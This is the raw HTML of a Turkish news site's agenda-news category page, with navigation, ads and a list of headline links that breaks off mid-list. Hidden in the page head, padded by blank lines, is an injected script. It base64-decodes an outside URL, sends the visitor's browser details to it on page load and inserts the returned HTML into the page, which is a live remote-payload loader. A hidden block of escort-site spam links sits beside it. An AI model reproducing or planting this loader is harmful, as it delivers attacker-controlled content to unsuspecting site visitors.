

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/ramazan-hoca-nin-katili-adliyeye-sevk-edildi-158516
body_size: 14234
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/ramazan-hoca-nin-katili-adliyeye-sevk-edildi-158516" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir/28909/" title="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir"">
				<span class="img"><img src="/images/haberler/t_erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir.jpg" width="192" height="192" alt="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir""/></span>
				<span class="bslk">Erdoğan'dan Atlas Çağlayan mesajı: "..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi/28908/" title="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı...">
				<span class="img"><img src="/images/haberler/t_trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi.jpg" width="192" height="192" alt="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı..."/></span>
				<span class="bslk">Trafikte yeni dönem resmen başlıyor:..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/iste-umit-karan-in-test-sonuclari/28907/" title="İşte Ümit Karan'ın test sonuçları!">
				<span class="img"><img src="/images/haberler/t_iste-umit-karan-in-test-sonuclari.jpg" width="192" height="192" alt="İşte Ümit Karan'ın test sonuçları!"/></span>
				<span class="bslk">İşte Ümit Karan'ın test sonuçları!..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/esra-ezmeci-hakkinda-sok-karar/28902/" title="Esra Ezmeci hakkında şok karar">
				<span class="img"><img src="/images/haberler/t_esra-ezmeci-hakkinda-sok-karar.jpg" width="192" height="192" alt="Esra Ezmeci hakkında şok karar"/></span>
				<span class="bslk">Esra Ezmeci hakkında şok karar</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/erdogan-takip-edilen-turkiye-yi-insa-ettik/28901/" title=" Erdoğan: Takip edilen Türkiye’yi inşa ettik">
				<span class="img"><img src="/images/haberler/t_erdogan-takip-edilen-turkiye-yi-insa-ettik.jpg" width="192" height="192" alt=" Erdoğan: Takip edilen Türkiye’yi inşa ettik"/></span>
				<span class="bslk"> Erdoğan: Takip edilen Türkiye’yi in..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir/28909/" title="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir"">
						<img src="/images/haberler/t_erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir.jpg" width="186" height="96" alt="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir""/>					</a>
					<div class="baslik"><a href="/erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir/28909/" title="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir"">Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak gö..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi/28908/" title="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı...">
						<img src="/images/haberler/t_trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi.jpg" width="186" height="96" alt="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı..."/>					</a>
					<div class="baslik"><a href="/trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi/28908/" title="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı...">Trafikte yeni dönem resmen başlıyor: Aracından inen yandı.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-umit-karan-in-test-sonuclari/28907/" title="İşte Ümit Karan'ın test sonuçları!">
						<img src="/images/haberler/t_iste-umit-karan-in-test-sonuclari.jpg" width="186" height="96" alt="İşte Ümit Karan'ın test sonuçları!"/>					</a>
					<div class="baslik"><a href="/iste-umit-karan-in-test-sonuclari/28907/" title="İşte Ümit Karan'ın test sonuçları!">İşte Ümit Karan'ın test sonuçları!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/esra-ezmeci-hakkinda-sok-karar/28902/" title="Esra Ezmeci hakkında şok karar">
						<img src="/images/haberler/t_esra-ezmeci-hakkinda-sok-karar.jpg" width="186" height="96" alt="Esra Ezmeci hakkında şok karar"/>					</a>
					<div class="baslik"><a href="/esra-ezmeci-hakkinda-sok-karar/28902/" title="Esra Ezmeci hakkında şok karar">Esra Ezmeci hakkında şok karar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-takip-edilen-turkiye-yi-insa-ettik/28901/" title=" Erdoğan: Takip edilen Türkiye’yi inşa ettik">
						<img src="/images/haberler/t_erdogan-takip-edilen-turkiye-yi-insa-ettik.jpg" width="186" height="96" alt=" Erdoğan: Takip edilen Türkiye’yi inşa ettik"/>					</a>
					<div class="baslik"><a href="/erdogan-takip-edilen-turkiye-yi-insa-ettik/28901/" title=" Erdoğan: Takip edilen Türkiye’yi inşa ettik"> Erdoğan: Takip edilen Türkiye’yi inşa ettik</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/mehmet-akif-ersoy-un-eski-esine-buyuk-sok/28880/" title="Mehmet Akif Ersoy'un eski eşine büyük şok!">
						<img src="/images/haberler/t_mehmet-akif-ersoy-un-eski-esine-buyuk-sok.jpg" width="186" height="96" alt="Mehmet Akif Ersoy'un eski eşine büyük şok!"/>					</a>
					<div class="baslik"><a href="/mehmet-akif-ersoy-un-eski-esine-buyuk-sok/28880/" title="Mehmet Akif Ersoy'un eski eşine büyük şok!">Mehmet Akif Ersoy'un eski eşine büyük şok!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kabine-toplantisinda-neler-gorusulecek/28870/" title="Kabine toplantısında neler görüşülecek?">
						<img src="/images/haberler/t_kabine-toplantisinda-neler-gorusulecek.jpg" width="186" height="96" alt="Kabine toplantısında neler görüşülecek?"/>					</a>
					<div class="baslik"><a href="/kabine-toplantisinda-neler-gorusulecek/28870/" title="Kabine toplantısında neler görüşülecek?">Kabine toplantısında neler görüşülecek?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-cinayetine-isyan-cok-para-kazandiriyor-diye/28846/" title="Atlas cinayetine isyan! "Çok para kazandırıyor diye..."">
						<img src="/images/haberler/t_atlas-cinayetine-isyan-cok-para-kazandiriyor-diye.jpg" width="186" height="96" alt="Atlas cinayetine isyan! "Çok para kazandırıyor diye...""/>					</a>
					<div class="baslik"><a href="/atlas-cinayetine-isyan-cok-para-kazandiriyor-diye/28846/" title="Atlas cinayetine isyan! "Çok para kazandırıyor diye..."">Atlas cinayetine isyan! "Çok para kazandırıyor diye..."</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">
						<img src="/images/haberler/t_iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi.jpg" width="186" height="96" alt="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!"/>					</a>
					<div class="baslik"><a href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">
						<img src="/images/haberler/t_tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor.jpg" width="186" height="96" alt="TBMM'de yeni haftanın hareketli geçmesi bekleniyor"/>					</a>
					<div class="baslik"><a href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">TBMM'de yeni haftanın hareketli geçmesi bekleniyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">
						<img src="/images/haberler/t_tan-sagturk-neden-gorevden-alindi.jpg" width="186" height="96" alt="Tan Sağtürk neden görevden alındı?"/>					</a>
					<div class="baslik"><a href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">Tan Sağtürk neden görevden alındı?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">
						<img src="/images/haberler/t_sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi.jpg" width="186" height="96" alt="Sosyal medyada büyük temizlik: O hesaplar kapatıldı..."/>					</a>
					<div class="baslik"><a href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">Sosyal medyada büyük temizlik: O hesaplar kapatıldı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">
						<img src="/images/haberler/t_bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak.jpg" width="186" height="96" alt="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak"/>					</a>
					<div class="baslik"><a href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">
